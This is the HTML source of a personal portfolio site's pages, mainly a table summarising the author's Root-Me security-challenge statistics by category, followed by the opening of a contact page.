    <meta name="generator" content="Retype 4.4.0">

    <!-- Primary Meta Tags -->
    <title>&#128737;️ My experience Root-Me</title>
    <meta name="title" content="🛡️ My experience Root-Me">
    <meta name="description" content="Here is a summary of my activity on Root-Me :">

    <!-- Canonical -->
    <link rel="canonical" href="https://docs.example.com/2-rootme/">

    <!-- Open Graph -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://docs.example.com/2-rootme/">
    <meta property="og:title" content="🛡️ My experience Root-Me">
    <meta property="og:description" content="Here is a summary of my activity on Root-Me :">
    <meta property="og:site_name" content="Portfolio">
    <meta property="og:locale" content="en_US">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://docs.example.com/2-rootme/">
    <meta name="twitter:title" content="🛡️ My experience Root-Me">
    <meta name="twitter:description" content="Here is a summary of my activity on Root-Me :">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="../resources/css/retype.css?v=4.4.0.828025980844" rel="stylesheet">

    <script data-cfasync="false" src="../resources/js/config.js?v=4.4.0.828025980844" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="../resources/js/retype.js?v=4.4.0" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="../resources/js/lunr.js?v=4.4.0.828025980844" data-turbo-eval="false" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
    <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>

    <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
        <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
            <!-- Mobile menu button skeleton -->
            <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-hidden rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
            <div v-cloak id="retype-sidebar-left-toggle-button"></div>
    
            <!-- Logo -->
            <div class="flex items-center justify-between h-full py-2 md:w-75">
                <div class="flex items-center px-2 md:px-6">
                    <a id="retype-branding-logo" href="https://docs.example.com/" class="flex items-center leading-snug text-2xl">
                        <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">Portfolio</span>
                    </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                </div>
    
                <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
            </div>
    
            <div class="flex justify-between md:grow">
                <!-- Top Nav -->
                <nav id="retype-header-nav" class="hidden md:flex">
                    <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                        <li class="mr-6">
                            <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                        </li>
    
                    </ul>
                </nav>
    
                <div v-cloak class="flex justify-end grow">
                    <div id="retype-mobile-search-button"></div>
                    <doc-search-desktop></doc-search-desktop>
    
                    <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                    <doc-history></doc-history>
                </div>
            </div>
        </div>
    </header>


    <div id="retype-container" class="container relative flex bg-white">
        <!-- Sidebar Skeleton -->
        <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
        
            <div class="flex items-center h-16 px-6">
                <input id="retype-filter-input-mock" class="w-full h-10 pl-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded-lg shadow-none md:text-sm hover:border-filter-border-hover focus:outline-hidden focus:border-filter-border-focus placeholder-filter-placeholder" type="text">
            </div>
        
            <div class="pl-6 mt-1 mb-4">
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            </div>
        
            <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                    <span class="text-xs whitespace-nowrap">Powered by</span>
                    <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                </a>
            </div>
        </div>
        
        <!-- Sidebar component -->
        <doc-sidebar v-cloak>
            <template #sidebar-footer>
                <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
        
                    <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                        <nav>
                            <ul class="flex flex-wrap justify-center items-center">
                                <li class="mr-6">
                                    <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                                </li>
        
                            </ul>
                        </nav>
                    </div>
        
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </template>
        </doc-sidebar>

        <div class="grow min-w-0 bg-body-bg">
            <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
<div class="flex">
    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
        <main class="relative pb-12 lg:pt-2">
            <div class="retype-markdown" id="retype-content">
                <!-- Rendered if sidebar right is enabled -->
                <div id="retype-sidebar-right-toggle"></div>
                <!-- Page content  -->
<h1 id="-my-experience-root-me"><span class="docs-emoji">&#x1F6E1;&#xFE0F;</span> My experience Root-Me</h1>
<p>Here is a summary of my activity on <strong>Root-Me</strong> :</p>
<h2 id="-root-me--statistics"><span class="docs-emoji">&#x1F9E0;</span> Root-Me – Statistics</h2>
<h3 id="-general-information"><span class="docs-emoji">&#x1F464;</span> General Information</h3>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Field</th>
<th>Value</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Pseudo</strong></td>
<td><strong>Nori</strong></td>
</tr>
<tr>
<td><strong>Global rank</strong></td>
<td><strong>4380/314277</strong> <em>(1.4%)</em></td>
</tr>
<tr>
<td><strong>Total score</strong></td>
<td><strong>2540</strong></td>
</tr>
<tr>
<td><strong>Challenges solved</strong></td>
<td><strong>159</strong></td>
</tr>
</tbody>
</table>
</div>
<hr>
<h2 id="-results-by-category"><span class="docs-emoji">&#x1F4CA;</span> Results by Category</h2>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Category</th>
<th>Solved</th>
<th>Total</th>
<th>Percentage</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>App-Script</strong></td>
<td>17</td>
<td>33</td>
<td><strong>52%</strong></td>
</tr>
<tr>
<td><strong>App-System</strong></td>
<td>8</td>
<td>93</td>
<td><strong>9%</strong></td>
</tr>
<tr>
<td><strong>Cracking</strong></td>
<td>19</td>
<td>70</td>
<td><strong>27%</strong></td>
</tr>
<tr>
<td><strong>Cryptanalysis</strong></td>
<td>20</td>
<td>75</td>
<td><strong>27%</strong></td>
</tr>
<tr>
<td><strong>Forensic</strong></td>
<td>11</td>
<td>44</td>
<td><strong>25%</strong></td>
</tr>
<tr>
<td><strong>Programming</strong></td>
<td>10</td>
<td>29</td>
<td><strong>34%</strong></td>
</tr>
<tr>
<td><strong>Realistic</strong></td>
<td>5</td>
<td>62</td>
<td><strong>8%</strong></td>
</tr>
<tr>
<td><strong>Network</strong></td>
<td>18</td>
<td>35</td>
<td><strong>51%</strong></td>
</tr>
<tr>
<td><strong>Steganography</strong></td>
<td>17</td>
<td>24</td>
<td><strong>71%</strong></td>
</tr>
<tr>
<td><strong>Web-Client</strong></td>
<td>11</td>
<td>42</td>
<td><strong>26%</strong></td>
</tr>
<tr>
<td><strong>Web-Server</strong></td>
<td>23</td>
<td>97</td>
<td><strong>24%</strong></td>
</tr>
</tbody>
</table>
</div>
<hr>
<h3 id="-link"><span class="docs-emoji">&#x1F517;</span> Link</h3>
<ul>
<li>Root-Me profile : <a href="https://www.root-me.org/nori-485633">https://www.root-me.org/nori-485633</a></li>
</ul>

                
                <!-- Required only on API pages -->
                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
            </div>
            <footer id="retype-content-footer" class="clear-both">
            
                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                    <div class="w-1/2">
                        <a class="px-5 py-4 h-full flex items-center break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-l-lg transition-colors duration-150 relative hover:z-5" href="../1-ctfs/">
                            <svg xmlns="http://www.w3.org/2000/svg" class="mr-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                            <span>
                                <span class="block text-xs font-normal text-base-text-muted">Previous</span>
                                <span class="block mt-1">🏆 My CT​Fs</span>
                            </span>
                        </a>
                    </div>
            
                    <div class="w-1/2">
                        <a class="px-5 py-4 -mx-px h-full flex items-center justify-end break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-r-lg transition-colors duration-150 relative hover:z-5" href="../3-contact/">
                            <span>
                                <span class="block text-xs font-normal text-right text-base-text-muted">Next</span>
                                <span class="block mt-1">📫 Contact</span>
                            </span>
                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19.92 12.38a1 1 0 00-.22-1.09l-7-7a.996.996 0 10-1.41 1.41l5.3 5.3H5c-.55 0-1 .45-1 1s.45 1 1 1h11.59l-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l7-7c.09-.09.16-.21.21-.33z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                        </a>
                    </div>
                </nav>
            </footer>
        </main>

        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                <div id="retype-footer-links" class="print:hidden">
                    <ul class="flex flex-wrap items-center text-sm">
                    </ul>
                </div>
                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link text-sm leading-relaxed"><p>© Copyright 2026. All rights reserved.</p></div>
            </footer>
        </div>
    </div>

    <!-- Rendered if sidebar right is enabled -->
    <!-- Sidebar right skeleton-->
    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:translate-x-0 sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
        <div class="pl-5">
            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
        </div>
    </div>

    <!-- User should be able to hide sidebar right -->
    <doc-sidebar-right v-cloak></doc-sidebar-right>
</div>

        </div>
    </div>

    <doc-search-mobile></doc-search-mobile>
    <doc-back-to-top></doc-back-to-top>
</div>


    <div id="retype-overlay-target"></div>

    <script data-cfasync="false">window.__DOCS__ = { "title": "🛡️ My experience Root-Me", level: 1, icon: "file", hasPrism: false, hasMermaid: false, hasMath: false, tocDepth: 23 }</script>
</body>
</html>
</file>

<file: 3-contact/index.html>
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="color-scheme" content="light dark">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="4.4.0.828025980844">

    <!-- See retype.com -->
    <meta name="generator" content="Retype 4.4.0">

    <!-- Primary Meta Tags -->
    <title>&#128235; Contact</title>
    <meta name="title" content="📫 Contact">
    <meta name="description" content="I’m open to collaborations, CTF discussions, cybersecurity topics, and opportunities.">

    <!-- Canonical -->
    <link rel="canonical" href="https://docs.example.com/3-contact/">

    <!-- Open Graph -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://docs.example.com/3-contact/">
    <meta property="og:title" content="📫 Contact">
    <meta property="og:description" content="I’m open to collaborations, CTF discussions, cybersecurity topics, and opportunities.">
    <meta property="og:site_name" content="Portfolio">
    <meta property="og:locale" content="en_US">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://docs.example.com/3-contact/">
    <meta name="twitter:title" content="📫 Contact">
    <meta name="twitter:description" content="I’m open to collaborations, CTF discussions, cybersecurity topics, and opportunities.">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="../resources/css/retype.css?v=4.4.0.828025980844" rel="stylesheet">

    <script data-cfasync="false" src="../resources/js/config.js?v=4.4.0.828025980844" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="../resources/js/retype.js?v=4.4.0" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="../resources/js/lunr.js?v=4.4.0.828025980844" data-turbo-eval="false" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
    <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>

    <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
        <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
            <!-- Mobile menu button skeleton -->
            <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-hidden rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
            <div v-cloak id="retype-sidebar-left-toggle-button"></div>
    
            <!-- Logo -->
            <div class="flex items-center justify-between h-full py-2 md:w-75">
                <div class="flex items-center px-2 md:px-6">
                    <a id="retype-branding-logo" href="https://docs.example.com/" class="flex items-center leading-snug text-2xl">
                        <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">Portfolio</span>
                    </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                </div>
    
                <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
            </div>
    
            <div class="flex justify-between md:grow">
                <!-- Top Nav -->
                <nav id="retype-header-nav" class="hidden md:flex">
                    <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                        <li class="mr-6">
                            <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                        </li>
    
                    </ul>
                </nav>
    
                <div v-cloak class="flex justify-end grow">
                    <div id="retype-mobile-search-button"></div>
                    <doc-search-desktop></doc-search-desktop>
    
                    <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                    <doc-history></doc-history>
                </div>
            </div>
        </div>
    </header>


    <div id="retype-container" class="container relative flex bg-white">
        <!-- Sidebar Skeleton -->
        <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
        
            <div class="flex items-center h-16 px-6">
                <input id="retype-filter-input-mock" class="w-full h-10 pl-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded-lg shadow-none md:text-sm hover:border-filter-border-hover focus:outline-hidden focus:border-filter-border-focus placeholder-filter-placeholder" type="text">
            </div>
        
            <div class="pl-6 mt-1 mb-4">
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            </div>
        
            <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                    <span class="text-xs whitespace-nowrap">Powered by</span>
                    <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                </a>
            </div>
        </div>
        
        <!-- Sidebar component -->
        <doc-sidebar v-cloak>
            <template #sidebar-footer>
                <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
        
                    <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                        <nav>
                            <ul class="flex flex-wrap justify-center items-center">
                                <li class="mr-6">
                                    <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                                </li>
        
                            </ul>
                        </nav>
                    </div>
        
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </template>
        </doc-sidebar>

        <div class="grow min-w-0 bg-body-bg">
            <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
<div class="flex">
    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
        <main class="relative pb-12 lg:pt-2">
            <div class="retype-markdown" id="retype-content">
                <!-- Rendered if sidebar right is enabled -->
                <div id="retype-sidebar-right-toggle"></div>
                <!-- Page content  -->
<h1 id="-contact"><span class="docs-emoji">&#x1F4EB;</span> Contact</h1>
<p>I’m open to collaborations, CTF discussions, cybersecurity topics, and opportunities.</p>
